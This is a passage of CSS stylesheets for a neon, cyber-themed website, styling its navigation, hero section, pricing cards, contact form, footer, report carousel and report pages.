  text-shadow: 0 0 25px var(--primary-cyan);
  transform: scale(1.05);
}

.mobile-menu-logo:hover::before {
  margin-right: 0.8rem;
  text-shadow: 0 0 10px var(--primary-orange);
}

.mobile-menu-close {
  background: none;
  border: none;
  color: var(--primary-cyan);
  font-size: 1.5rem;
  cursor: pointer;
  width: 30px;
  height: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.3s ease;
}

.mobile-menu-close:hover {
  color: var(--primary-orange);
  transform: rotate(90deg);
}

.mobile-menu-nav {
  padding: 0;
  flex-grow: 1;
}

.mobile-menu-nav ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.mobile-menu-nav li {
  margin: 0;
}

.mobile-menu-nav a {
  display: block;
  padding: 1.5rem 2rem;
  color: var(--text-secondary);
  text-decoration: none;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 1.1rem;
  transition: all 0.3s ease;
  position: relative;
  border-bottom: 1px solid rgba(229, 231, 235, 0.1);
}

.mobile-menu-nav a:hover {
  color: var(--primary-cyan);
  background: rgba(0, 255, 255, 0.05);
  padding-left: 3rem;
  text-shadow: 0 0 10px var(--primary-cyan);
}

.mobile-menu-nav a::before {
  content: ">";
  position: absolute;
  left: 2rem;
  opacity: 0;
  transform: translateX(-10px);
  transition: all 0.3s ease;
  color: var(--primary-orange);
}

.mobile-menu-nav a:hover::before {
  opacity: 1;
  transform: translateX(0);
}

.mobile-menu-nav li:last-child a {
  border-bottom: none;
}

.mobile-menu-cta {
  padding: 2rem;
  flex-shrink: 0;
  border-bottom: 1px solid var(--border-color);
}

.cyber-button {
  display: inline-block;
  background: linear-gradient(
    135deg,
    var(--primary-cyan),
    var(--primary-purple)
  );
  color: var(--darker-bg);
  padding: 1rem 2rem;
  text-decoration: none;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  transition: all 0.3s ease;
  clip-path: polygon(15px 0%, 100% 0%, calc(100% - 15px) 100%, 0% 100%);
  box-shadow: 0 0 20px rgba(0, 255, 255, 0.3);
  width: 100%;
  text-align: center;
}

.cyber-button:hover {
  transform: translateY(-2px);
  box-shadow: 0 0 30px rgba(0, 255, 255, 0.5);
}

/* Animation keyframes for mobile menu */
@keyframes slideInLeft {
  from {
    opacity: 0;
    transform: translateX(20px);
  }
  to {
    opacity: 1;
    transform: translateX(0);
  }
}

@keyframes slideInUp {
  from {
    opacity: 0;
    transform: translateY(20px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Desktop Navigation Layout */
@media (min-width: 769px) {
  .mobile-menu-button {
    display: none !important;
  }

  .nav-container {
    flex-direction: row;
    align-items: center;
    gap: 0;
  }

  .nav-top {
    flex: 0 0 auto;
  }

  .nav-links {
    flex: 1;
    display: flex;
    flex-direction: row;
    justify-content: center;
    margin: 0 2rem;
    max-width: none;
  }

  .nav-links a {
    padding: 0;
    border-bottom: none;
    font-size: 0.9rem;
  }

  .nav-links a:hover {
    background: none;
    transform: none;
    padding-left: 0;
  }

  .nav-links a::before {
    display: none;
  }

  .nav-bottom {
    flex: 0 0 auto;
  }

  .cyber-button {
    width: auto;
    max-width: none;
  }
}

.logo {
  font-size: 1.8rem;
  font-weight: 700;
  color: var(--primary-cyan);
  text-shadow: 0 0 20px var(--primary-cyan);
  position: relative;
  cursor: pointer;
  text-decoration: none;
  display: inline-block;
  transition: all 0.3s ease;
}

.logo:hover {
  text-shadow: 0 0 30px var(--primary-cyan);
  transform: scale(1.05);
}

.logo::before {
  content: ">";
  margin-right: 0.5rem;
  color: var(--primary-orange);
  transition: all 0.3s ease;
}

.logo:hover::before {
  margin-right: 0.8rem;
  text-shadow: 0 0 10px var(--primary-orange);
}

.logo::after {
  content: "_";
  animation: blink 1s infinite;
  color: var(--primary-cyan);
}

@keyframes blink {
  0%,
  50% {
    opacity: 1;
  }
  51%,
  100% {
    opacity: 0;
  }
}

.nav-links {
  display: flex;
  list-style: none;
  gap: 2.5rem;
}

.nav-links a {
  color: var(--text-secondary);
  text-decoration: none;
  font-weight: 500;
  transition: all 0.3s ease;
  position: relative;
  text-transform: uppercase;
  font-size: 0.9rem;

  letter-spacing: 1px;
}

.nav-links a:hover {
  color: var(--primary-cyan);
  text-shadow: 0 0 10px var(--primary-cyan);
}

.nav-links a::before {
  content: "";
  position: absolute;
  bottom: -5px;
  left: 0;
  width: 0;
  height: 2px;
  background: linear-gradient(
    90deg,
    var(--primary-cyan),
    var(--primary-purple)
  );
  transition: width 0.3s ease;
  box-shadow: 0 0 10px var(--primary-cyan);
}

.nav-links a:hover::before {
  width: 100%;
}

/* Hero Section */
.hero {
  padding: 150px 2rem 100px;
  text-align: center;
  position: relative;
  min-height: 100vh;
  display: flex;
  align-items: center;
}

.hero-container {
  max-width: 1400px;
  margin: 0 auto;
  width: 100%;
}

.hero-title {
  font-size: clamp(3rem, 8vw, 6rem);
  font-weight: 900;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: 3px;
  position: relative;
  cursor: pointer;
  line-height: 1.2;
}

.hero-nexus {
  background: linear-gradient(135deg, var(--primary-cyan), #00ccff);
  background: -webkit-linear-gradient(135deg, var(--primary-cyan), #00ccff);
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  transition: all 0.3s ease;
  animation: cyanPulse 3s ease-in-out infinite;
  position: relative;
}

.hero-flow {
  background: linear-gradient(
    135deg,
    var(--primary-purple),
    var(--primary-pink)
  );
  background: -webkit-linear-gradient(
    135deg,
    var(--primary-purple),
    var(--primary-pink)
  );
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
  margin-left: 0.1em;
  display: inline-block;
  transition: all 0.3s ease;
  animation: purplePulse 3s ease-in-out infinite;
  animation-delay: 1.5s;
  position: relative;
}

@keyframes cyanPulse {
  0%,
  100% {
    filter: brightness(1) drop-shadow(0 0 15px rgba(0, 255, 255, 0.6));
    transform: translateY(0) scale(1);
  }
  50% {
    filter: brightness(1.1) drop-shadow(0 0 25px rgba(0, 255, 255, 0.8));
    transform: translateY(-2px) scale(1.01);
  }
}

@keyframes purplePulse {
  0%,
  100% {
    filter: brightness(1) drop-shadow(0 0 15px rgba(255, 0, 255, 0.6));
    transform: translateY(0) scale(1);
  }
  50% {
    filter: brightness(1.1) drop-shadow(0 0 25px rgba(255, 0, 255, 0.8));
    transform: translateY(-2px) scale(1.01);
  }
}

/* Clean hover effect */
.hero-title:hover .hero-nexus {
  transform: translateX(-3px) scale(1.02);
  filter: brightness(1.2) drop-shadow(0 0 30px rgba(0, 255, 255, 0.9));
}

.hero-title:hover .hero-flow {
  transform: translateX(3px) scale(1.02);
  filter: brightness(1.2) drop-shadow(0 0 30px rgba(255, 0, 255, 0.9));
}

/* Subtle background glow for each word */
.hero-nexus::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 200%;
  height: 200%;
  background: radial-gradient(
    circle,
    rgba(0, 255, 255, 0.08) 0%,
    transparent 60%
  );
  filter: blur(50px);
  z-index: -1;
  animation: glowPulse 4s ease-in-out infinite;
  pointer-events: none;
}

.hero-flow::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 200%;
  height: 200%;
  background: radial-gradient(
    circle,
    rgba(255, 0, 255, 0.08) 0%,
    transparent 60%
  );
  filter: blur(50px);
  z-index: -1;
  animation: glowPulse 4s ease-in-out infinite;
  animation-delay: 2s;
  pointer-events: none;
}

@keyframes glowPulse {
  0%,
  100% {
    opacity: 0.5;
    transform: translate(-50%, -50%) scale(0.9);
  }
  50% {
    opacity: 0.8;
    transform: translate(-50%, -50%) scale(1);
  }
}

/* Apply animation pause on hover */
.hero-title:hover .hero-nexus,
.hero-title:hover .hero-flow {
  animation-play-state: paused;
}

/* Border animation */
.hero-nexus::after,
.hero-flow::after {
  content: "";
  position: absolute;
  bottom: -10px;
  left: 0;
  width: 0;
  height: 3px;
  transition: width 0.3s ease;
}

.hero-nexus::after {
  background: linear-gradient(90deg, var(--primary-cyan), transparent);
}

.hero-flow::after {
  background: linear-gradient(90deg, transparent, var(--primary-pink));
  left: auto;
  right: 0;
}

.hero-title:hover .hero-nexus::after,
.hero-title:hover .hero-flow::after {
  width: 100%;
}

/* Typing effect for hero text on load */
@keyframes typeIn {
  0% {
    opacity: 0;
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Remove scanner line for cleaner look */

.hero-subtitle {
  font-size: 1.5rem;
  color: var(--text-secondary);
  margin-bottom: 3rem;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  font-weight: 300;
  opacity: 0.9;
  background: linear-gradient(
    135deg,
    var(--text-secondary),
    var(--primary-grey)
  );
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
}

.hero-buttons {
  display: flex;
  gap: 2rem;
  justify-content: center;
  flex-wrap: wrap;
}

.btn-primary {
  background: linear-gradient(
    135deg,
    var(--primary-cyan),
    var(--primary-purple)
  );
  color: var(--darker-bg);
  padding: 1.2rem 3rem;
  border: none;
  text-decoration: none;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  position: relative;
  overflow: hidden;
  transition: all 0.3s ease;
  clip-path: polygon(20px 0%, 100% 0%, calc(100% - 20px) 100%, 0% 100%);
}

.btn-primary:hover {
  transform: translateY(-3px);
  box-shadow: 0 15px 40px rgba(0, 255, 255, 0.4);
}

.btn-secondary {
  background: transparent;
  color: var(--primary-cyan);
  padding: 1.2rem 3rem;
  border: 2px solid var(--primary-cyan);
  text-decoration: none;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  transition: all 0.3s ease;
  position: relative;
  overflow: hidden;
  clip-path: polygon(20px 0%, 100% 0%, calc(100% - 20px) 100%, 0% 100%);
}

.btn-secondary:hover {
  background: var(--primary-cyan);
  color: var(--darker-bg);
  box-shadow: 0 0 30px var(--primary-cyan);
}

/* Features Section */
.reports {
  padding: 120px 2rem;
  position: relative;
}

.reports-container {
  max-width: 1400px;
  margin: 0 auto;
}

.section-header {
  text-align: center;
  margin-bottom: 5rem;
}

.section-title {
  font-size: 3rem;
  font-weight: 800;
  color: var(--primary-cyan);
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-bottom: 1rem;
  position: relative;
  text-shadow: 0 0 20px rgba(0, 255, 255, 0.5);
}

.section-title::after {
  content: "";
  position: absolute;
  bottom: -10px;
  left: 50%;
  transform: translateX(-50%);
  width: 100px;
  height: 3px;
  background: linear-gradient(
    90deg,
    var(--primary-cyan),
    var(--primary-purple)
  );
  box-shadow: 0 0 20px var(--primary-cyan);
}

.section-subtitle {
  font-size: 1.2rem;
  color: var(--text-secondary);
  max-width: 600px;
  margin: 0 auto;
}

.reports-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
  gap: 3rem;
}

.feature-card {
  background: var(--card-bg);
  border: 1px solid var(--border-color);
  padding: 3rem;
  position: relative;
  transition: all 0.4s ease;
  backdrop-filter: blur(10px);
  clip-path: polygon(
    20px 0%,
    100% 0%,
    100% calc(100% - 20px),
    calc(100% - 20px) 100%,
    0% 100%,
    0% 20px
  );
}

.feature-card::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(135deg, var(--primary-cyan), var(--primary-pink));
  opacity: 0;
  transition: opacity 0.3s ease;
  z-index: -1;
}

.feature-card:hover {
  transform: translateY(-10px);
  box-shadow: 0 20px 50px rgba(0, 255, 255, 0.2);
}

.feature-card:hover::before {
  opacity: 0.1;
}

.feature-icon {
  width: 80px;
  height: 80px;
  background: linear-gradient(
    135deg,
    var(--primary-cyan),
    var(--primary-purple)
  );
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 2rem;
  font-size: 2rem;
  clip-path: polygon(
    15px 0%,
    100% 0%,
    100% calc(100% - 15px),
    calc(100% - 15px) 100%,
    0% 100%,
    0% 15px
  );
  box-shadow: 0 0 30px rgba(0, 255, 255, 0.5);
}

.feature-card h3 {
  font-size: 1.5rem;
  font-weight: 700;
  color: var(--primary-cyan);
  margin-bottom: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.feature-card p {
  color: var(--text-secondary);
  line-height: 1.8;
}

/* Stats Section */
.stats {
  padding: 80px 2rem;
  background: rgba(0, 255, 255, 0.02);
  border-top: 1px solid var(--border-color);
  border-bottom: 1px solid var(--border-color);
}

.stats-container {
  max-width: 1400px;
  margin: 0 auto;
}

.stats-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 3rem;
  text-align: center;
}

.stat-item {
  position: relative;
}

.stat-number {
  font-size: 4rem;
  font-weight: 900;
  background: linear-gradient(
    135deg,
    var(--primary-cyan),
    var(--primary-purple)
  );
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
  display: block;
  margin-bottom: 0.5rem;
  filter: drop-shadow(0 0 20px rgba(0, 255, 255, 0.3));
}

.stat-label {
  font-size: 1.1rem;
  color: var(--text-secondary);
  text-transform: uppercase;
  letter-spacing: 1px;
}

/* Pricing Section */
.pricing {
  padding: 120px 2rem;
}

.pricing-container {
  max-width: 1400px;
  margin: 0 auto;
}

.pricing-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
  gap: 3rem;
  margin-top: 5rem;
}

.pricing-card {
  background: var(--card-bg);
  border: 1px solid var(--border-color);
  padding: 3rem;
  text-align: center;
  position: relative;
  transition: all 0.4s ease;
  backdrop-filter: blur(10px);
  clip-path: polygon(
    30px 0%,
    100% 0%,
    100% calc(100% - 30px),
    calc(100% - 30px) 100%,
    0% 100%,
    0% 30px
  );
}

.pricing-card.featured {
  border-color: var(--primary-cyan);
  background: rgba(0, 255, 255, 0.05);
  transform: scale(1.05);
  box-shadow: 0 0 50px rgba(0, 255, 255, 0.3);
}

.pricing-card.featured::before {
  content: "MOST POPULAR";
  position: absolute;
  top: -15px;
  left: 50%;
  transform: translateX(-50%);
  background: linear-gradient(135deg, var(--primary-cyan), var(--primary-pink));
  color: var(--darker-bg);
  padding: 0.5rem 2rem;
  font-size: 0.8rem;
  font-weight: 700;
  letter-spacing: 2px;
  clip-path: polygon(10px 0%, 100% 0%, calc(100% - 10px) 100%, 0% 100%);
}

.pricing-card:hover {
  transform: translateY(-10px);
  box-shadow: 0 20px 50px rgba(0, 255, 255, 0.2);
}

.pricing-card.featured:hover {
  transform: scale(1.05) translateY(-10px);
}

.plan-name {
  font-size: 1.5rem;
  font-weight: 700;
  color: var(--primary-cyan);
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-bottom: 2rem;
  text-shadow: 0 0 15px rgba(0, 255, 255, 0.5);
}

.plan-price {
  font-size: 4rem;
  font-weight: 900;
  color: var(--text-primary);
  margin-bottom: 0.5rem;
  text-shadow: 0 0 20px var(--primary-cyan);
}

.plan-period {
  color: var(--text-secondary);
  margin-bottom: 3rem;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.plan-reports {
  list-style: none;
  margin-bottom: 3rem;
  text-align: left;
}

.plan-reports li {
  padding: 1rem 0;
  color: var(--text-secondary);
  position: relative;
  padding-left: 2rem;
  border-bottom: 1px solid rgba(0, 255, 255, 0.1);
}

.plan-reports li::before {
  content: "▶";
  position: absolute;
  left: 0;
  color: var(--primary-cyan);
  font-size: 0.8rem;
}

/* about Section */
.about {
  padding: 120px 2rem;
  background: rgba(0, 255, 255, 0.02);
  border-top: 1px solid var(--border-color);
}

.about-container {
  max-width: 1400px;
  margin: 0 auto;
}

.about-form-wrapper {
  max-width: 600px;
  margin: 0 auto;
  margin-top: 4rem;
}

.about-form {
  background: var(--card-bg);
  border: 1px solid var(--border-color);
  padding: 3rem;
  backdrop-filter: blur(10px);
  clip-path: polygon(
    30px 0%,
    100% 0%,
    100% calc(100% - 30px),
    calc(100% - 30px) 100%,
    0% 100%,
    0% 30px
  );
  box-shadow: 0 0 30px rgba(0, 255, 255, 0.1);
}

.form-group {
  margin-bottom: 2rem;
}

.form-group label {
  display: block;
  color: var(--primary-cyan);
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 0.9rem;
  margin-bottom: 0.8rem;
  text-shadow: 0 0 10px var(--primary-cyan);
}

.form-group input,
.form-group textarea {
  width: 100%;
  padding: 1rem 1.5rem;
  background: rgba(0, 255, 255, 0.05);
  border: 1px solid var(--border-color);
  color: var(--text-primary);
  font-family: inherit;
  font-size: 1rem;
  transition: all 0.3s ease;
  clip-path: polygon(
    10px 0%,
    100% 0%,
    100% calc(100% - 10px),
    calc(100% - 10px) 100%,
    0% 100%,
    0% 10px
  );
}

.form-group input::placeholder,
.form-group textarea::placeholder {
  color: var(--text-secondary);
  opacity: 0.7;
}

.form-group input:focus,
.form-group textarea:focus {
  outline: none;
  border-color: var(--primary-cyan);
  background: rgba(0, 255, 255, 0.08);
  box-shadow: 0 0 20px rgba(0, 255, 255, 0.3);
}

.form-group textarea {
  resize: vertical;
  min-height: 120px;
}

.btn-submit {
  width: 100%;
  cursor: pointer;
  font-size: 1rem;
  margin-top: 1rem;
  border: none;
  transition: all 0.3s ease;
}

.btn-submit:hover {
  transform: translateY(-3px);
  box-shadow: 0 15px 40px rgba(229, 231, 235, 0.4);
}

/* Footer */
.footer {
  padding: 60px 2rem 40px;
  border-top: 1px solid var(--border-color);
  text-align: center;
  background: rgba(0, 0, 0, 0.5);
  margin-top: 80px;
}

.footer-content {
  max-width: 1400px;
  margin: 0 auto;
}

.footer-links {
  margin-bottom: 2rem;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  gap: 0.5rem;
}

.footer-links a {
  color: var(--text-secondary);
  text-decoration: none;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 0.9rem;
  transition: all 0.3s ease;
  position: relative;
  padding: 0 0.5rem;
}

.footer-links a:hover {
  color: var(--primary-cyan);
  text-shadow: 0 0 10px var(--primary-cyan);
  transform: translateY(-2px);
}

.footer-links a::after {
  content: "";
  position: absolute;
  bottom: -3px;
  left: 50%;
  transform: translateX(-50%);
  width: 0;
  height: 1px;
  background: var(--primary-cyan);
  transition: width 0.3s ease;
  box-shadow: 0 0 5px var(--primary-cyan);
}

.footer-links a:hover::after {
  width: 80%;
}

.footer-separator {
  color: var(--primary-cyan);
  opacity: 0.5;
  font-size: 0.8rem;
  margin: 0 0.2rem;
}

.footer-bottom {
  color: var(--text-secondary);
  font-size: 0.9rem;
}

.footer-bottom p {
  margin: 0.5rem 0;
}

.footer-credit {
  font-size: 0.85rem;
  opacity: 0.8;
  margin-top: 0.5rem;
}

.footer-credit a {
  color: var(--primary-cyan);
  text-decoration: none;
  transition: all 0.3s ease;
  font-weight: 600;
}

.footer-credit a:hover {
  color: var(--primary-pink);
  text-shadow: 0 0 10px var(--primary-pink);
  text-decoration: underline;
}

/* Mobile Responsive */
@media (max-width: 768px) {
  .mobile-menu-button {
    display: block !important;
  }

  .nav-links {
    display: none;
  }

  .nav-bottom .cyber-button {
    display: none;
  }

  .hero-title {
    font-size: 2.5rem;
  }

  .hero-buttons {
    flex-direction: column;
    align-items: center;
  }

  .btn-primary,
  .btn-secondary {
    width: 100%;
    max-width: 300px;
  }

  .reports-grid {
    grid-template-columns: 1fr;
  }

  .pricing-grid {
    grid-template-columns: 1fr;
  }

  .pricing-card.featured {
    transform: none;
  }

  .stats-grid {
    grid-template-columns: repeat(2, 1fr);
  }

  .about {
    padding: 80px 1rem;
  }

  .about-form {
    padding: 2rem;
  }

  .footer-links {
    flex-direction: column;
    gap: 1rem;
  }

  .footer-links a {
    padding: 0.5rem 1rem;
  }

  .footer-separator {
    display: none;
  }

  .footer {
    margin-top: 40px;
    padding: 40px 1rem 30px;
  }
}

@media (max-width: 480px) {
  .mobile-menu {
    width: 90%;
    max-width: none;
  }

  .mobile-menu-header {
    padding: 1.5rem;
  }

  .mobile-menu-nav a {
    padding: 1.2rem 1.5rem;
    font-size: 1rem;
  }

  .mobile-menu-cta {
    padding: 1.5rem;
  }

  .cyber-button {
    padding: 0.8rem 1.5rem;
    font-size: 0.9rem;
  }

  .hero-title {
    font-size: 2rem;
  }

  .hero-nexus,
  .hero-flow {
    display: block;
    margin: 0;
  }
}

/* Scroll animations */
.fade-up {
  opacity: 0;
  transform: translateY(50px);
  transition: all 0.8s ease;
}

.fade-up.visible {
  opacity: 1;
  transform: translateY(0);
}

/* Data streams */
.data-streams {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  z-index: -3;
  pointer-events: none;
}

.data-stream {
  position: absolute;
  height: 1px;
  background: linear-gradient(
    90deg,
    transparent,
    var(--primary-cyan),
    transparent
  );
  opacity: 0;
  animation: dataFlow 3s ease-in-out infinite;
}

.data-stream:nth-child(odd) {
  background: linear-gradient(
    90deg,
    transparent,
    var(--primary-pink),
    transparent
  );
  animation-duration: 4s;
}

@keyframes dataFlow {
  0% {
    width: 0;
    opacity: 0;
    transform: translateX(0);
  }
  50% {
    width: 300px;
    opacity: 0.8;
  }
  100% {
    width: 0;
    opacity: 0;
    transform: translateX(100vw);
  }
}

/* Performance optimization for mobile */
@media (max-width: 768px) {
  .matrix-rain {
    display: none;
  }

  .particles {
    opacity: 0.5;
  }

  .particle {
    animation-duration: 30s !important;
  }

  .orb {
    filter: blur(100px);
    opacity: 0.3;
  }

  .scanlines::before {
    animation: none;
    transform: translateY(0);
  }

  .data-streams {
    display: none;
  }

  .noise-overlay {
    display: none;
  }
}

/* Reduced motion for accessibility */
@media (prefers-reduced-motion: reduce) {
  .cyber-gradient,
  .grid-lines,
  .grid-glow,
  .particle,
  .orb,
  .matrix-column,
  .scanlines::before,
  .data-stream {
    animation: none !important;
  }
}

/* Custom scrollbar */
::-webkit-scrollbar {
  width: 8px;
}

::-webkit-scrollbar-track {
  background: var(--darker-bg);
}

::-webkit-scrollbar-thumb {
  background: linear-gradient(var(--primary-cyan), var(--primary-pink));
  border-radius: 4px;
}

::-webkit-scrollbar-thumb:hover {
  background: linear-gradient(var(--primary-pink), var(--primary-cyan));
}

/* Reports Carousel */
.reports-carousel {
  position: relative;
  overflow: hidden;
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
  padding: 2rem 0;
}

.carousel-track {
  display: flex;
  gap: 2rem;
  transition: transform 0.5s ease;
  will-change: transform;
}

/* CARD BESAR DENGAN GAMBAR */
.report-card-large {
  flex: 0 0 400px; /* lebih besar dari sebelumnya */
  background: var(--card-bg);
  border: 1px solid var(--border-color);
  border-radius: 14px;
  overflow: hidden;
  text-decoration: none;
  color: inherit;
  box-shadow: 0 8px 25px rgba(0, 255, 255, 0.08);
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.report-card-large:hover {
  transform: translateY(-10px);
  box-shadow: 0 15px 40px rgba(0, 255, 255, 0.3);
}

/* Gambar di card */
.report-img {
  width: 100%;
  height: 220px;
  object-fit: cover;
  display: block;
}

/* Teks di bawah gambar */
.report-content {
  padding: 1.2rem 1.4rem;
}

.report-content h3 {
  margin-bottom: 0.5rem;
  color: var(--primary-cyan);
  font-size: 1.2rem;
}

.report-content p {
  color: var(--text-secondary);
  font-size: 0.95rem;
  line-height: 1.4;
}

/* Panah carousel */
.carousel-btn {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: none;
  border: none;
  color: var(--primary-cyan);
  font-size: 2.5rem;
  cursor: pointer;
  opacity: 0;
  transition: opacity 0.3s ease, color 0.3s ease;
  z-index: 10;
}

.carousel-btn:hover {
  color: var(--primary-pink);
}

.reports-carousel:hover .carousel-btn {
  opacity: 1;
}

.carousel-btn.prev {
  left: 10px;
}

.carousel-btn.next {
  right: 10px;
}

/* Responsive */
@media (max-width: 768px) {
  .report-card-large {
    flex: 0 0 300px;
  }
  .report-img {
    height: 180px;
  }
}

.section-divider {
  width: 100%;
  height: 2px;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(0, 255, 255, 0.3),
    rgba(255, 0, 255, 0.3),
    transparent
  );
  box-shadow: 0 0 20px rgba(0, 255, 255, 0.2);
  opacity: 0.5;
  border: none;
}

.about {
  padding: 120px 2rem;
  background: rgba(0, 255, 255, 0.02);
  border-top: none;
  position: relative;
}
.about::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(0, 255, 255, 0.3),
    rgba(255, 0, 255, 0.3),
    transparent
  );
  box-shadow: 0 0 20px rgba(0, 255, 255, 0.2);
  opacity: 0.5;
}

/* Container untuk tombol filter */
.filter-container {
  display: flex;
  justify-content: center;
  gap: 1.5rem;
  margin-bottom: 3rem;
  flex-wrap: wrap;
}

/* Style tombol filter */
.filter-btn {
  background: transparent;
  border: 1px solid var(--primary-cyan);
  color: var(--primary-cyan);
  padding: 0.6rem 1.8rem;
  font-family: inherit;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  cursor: pointer;
  transition: all 0.3s ease;
  clip-path: polygon(10px 0%, 100% 0%, calc(100% - 10px) 100%, 0% 100%);
}

.filter-btn:hover {
  background: rgba(0, 255, 255, 0.1);
  box-shadow: 0 0 15px var(--primary-cyan);
}

/* Style tombol saat aktif */
.filter-btn.active {
  background: var(--primary-cyan);
  color: var(--darker-bg);
  box-shadow: 0 0 20px var(--primary-cyan);
}

/* Animasi untuk kartu yang disembunyikan */
.report-card-large.hide {
  display: none;
}

.report-card-large.show {
  animation: fadeIn 0.5s ease forwards;
}

@keyframes fadeIn {
  from {
    opacity: 0;
    transform: scale(0.9);
  }
  to {
    opacity: 1;
    transform: scale(1);
  }
}

/* Mengatur jarak header khusus di bagian laporan */
.reports .section-header {
  margin-bottom: 1.5rem; /* Mengurangi jarak bawah ke tombol filter */
}

/* Mengatur jarak antara judul besar dan sub-teks */
.reports .section-title {
  margin-bottom: 0.5rem;
}

/* Mengatur container tombol filter */
.filter-container {
  display: flex;
  justify-content: center;
  gap: 1rem; /* Merapatkan jarak antar tombol */
  margin-top: 0;
  margin-bottom: 2rem; /* Jarak dari tombol ke kartu carousel */
}

/* Pastikan sub-judul tidak punya margin bawah yang tersisa */
.reports .section-subtitle {
  margin-bottom: 0;
}

.report-card-large.hide {
  display: none !important;
}

.report-card-large.show {
  display: block !important;
  animation: fadeIn 0.4s ease forwards;
}

@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translateY(10px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}
</file>
<file: style/report-style.css>
.report-wrapper {
  max-width: 1100px;
  margin: 0 auto;
  padding: 120px 2rem;
  color: var(--text-primary);
}

.report-header {
  text-align: center;
  margin-bottom: 3rem;
}

.report-header h1 {
  font-size: 2.5rem;
  color: var(--primary-cyan);
}

.report-meta {
  margin-top: 1rem;
  font-size: 0.95rem;
  color: var(--text-secondary);
}

.report-section {
  margin-bottom: 3rem;
  background: rgba(0, 0, 0, 0.4);
  border: 1px solid var(--border-color);
  border-radius: 10px;
  padding: 2rem;
  box-shadow: 0 10px 30px rgba(0, 255, 255, 0.1);
}

.report-section h2 {
  color: var(--primary-cyan);
  margin-bottom: 1rem;
  font-size: 1.3rem;
  border-bottom: 1px solid var(--primary-cyan);
  display: inline-block;
  padding-bottom: 5px;
}

pre {
  background: rgba(0, 0, 0, 0.6);
  border-radius: 8px;
  padding: 1rem;
  overflow-x: auto;
  color: var(--text-primary);
  font-family: "Fira Code", monospace;
  font-size: 0.9rem;
}

.report-images {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 1rem;
  margin-top: 1rem;
}

.report-images img {
  width: 100%;
  border-radius: 8px;
  border: 1px solid var(--border-color);
}

.references ul {
  list-style: none;
  padding: 0;
}

.references li {
  margin-bottom: 0.5rem;
}

.references a {
  color: var(--primary-cyan);
  text-decoration: none;
}

.references a:hover {
  color: var(--primary-pink);
  text-decoration: underline;
}
</file>
